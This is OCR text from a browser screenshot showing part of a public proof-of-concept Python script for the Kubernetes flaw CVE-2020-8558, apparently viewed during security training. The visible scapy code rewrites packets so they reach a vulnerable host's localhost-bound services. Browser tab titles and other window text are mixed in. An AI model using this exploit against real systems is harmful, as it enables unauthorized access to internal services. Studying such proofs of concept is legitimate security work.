 Activities
Firefox Web Browser
Aug 22 15:58
POC-2020-8558/poc-2020-8558.py at main · tabbysable/POC-2020-8558 - Mozilla Firefox
TryHackMe | Diana Initia
Controlling Access to th
kubernetes CVE - Googl
CVE - Search Results
CVE - CVE-2020-8558
tabbysable/POC-2020-8
POC-2020-8558/poc-202
OSI model - Wikipedia
https://github.com/tabbysable/POC-2020-8558/blob/main/poc-2020-8558.py
150%
Search
4
5 from scapy.all import *
6
7 def mangle(pkt):
8 if pkt.haslayer(IP):
9 # Duplicate the packets of interest, but redirected to remote localhost
10 if pkt[IP].dst == args.fakedestination:
11 pkt[IP].dst = "127.0.0.1"
12 pkt[IP].chksum = None
13 if pkt.haslayer(TCP): pkt[IP][TCP].chksum = None
14 if pkt.haslayer(UDP): pkt[IP][UDP].chksum = None
15 pkt[Ether].dst = targetmac
16 pkt[Ether].src = hostmac
17 #print("mangled out: "+repr(pkt))
18 sendp(pkt,iface = targetiface,verbose=False)
19 if pkt[IP].src == "127.0.0.1":
20 pkt[IP].src = args.fakedestination
21 pkt[IP].chksum = None
22 if pkt.haslayer(TCP): pkt[IP][TCP].chksum = None
23 if pkt.haslayer(UDP): pkt[IP][UDP].chksum = None
24 #print("mangled in: "+repr(pkt))
25 send(pkt[IP],verbose=False)
26 return None
27
28 ########################################
29 # Setup
30
31 parser = argparse.ArgumentParser(description='"Proxy" for CVE-2020-8558')
32 parser.add_argument('--fakedestination', type=str, help='An arbitrary, unresponsive IP address. Defaults to 198.51.100.1.', default="198.51.100.1" )
33 parser.add_argument('target', type=str , help='Vulnerable host on which to access localhost services.')
34 args = parser.parse_args()
Tabitha Sable [Staff]
Tabitha Sable [Staff]